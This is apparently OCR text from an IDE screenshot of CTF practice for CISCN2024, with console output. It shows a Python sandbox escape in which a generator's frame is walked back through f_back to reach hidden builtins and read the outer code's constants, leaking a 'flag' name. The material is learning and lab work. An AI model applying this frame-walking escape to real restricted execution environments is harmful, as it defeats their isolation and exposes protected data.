 11
12 codes = '''
13 def func():
14 def f():
15 yield g.gi_frame.f_back
16 g = f() #生成器
17 frame = [x for x in g][0]
18 builtin = frame.f_back.f_back.f_back.f_locals['__builtins__']
19 code = frame.f_back.f_back.f_back.f_code
20 print(code.co_consts[0:15])
21 func()
22 '''
23 outputIO = StringIO()
24 with redirect_stdout(outputIO):
25 random.seed(str(time.time()) + "THIS_IS_THE_FLAG" + str(time.time()))
26 code = compile(codes, "<My_SandBox>", "exec")
27 exec(code, {
28 "__builtins__": None
问题 10 输出 调试控制台 终端 端口
[Running] python -u "d:\CTF\CISCN2024\python_learning\frame_example.py"
(0, None, ('StringIO',), ('redirect_stdout',), ('flag',))
[Done] exited with code=0 in 0.076 seconds
[Running] python -u "d:\CTF\CISCN2024\python_learning\frame_example.py"
runtime
bad code-operation why still happened ah?
[Done] exited with code=0 in 0.082 seconds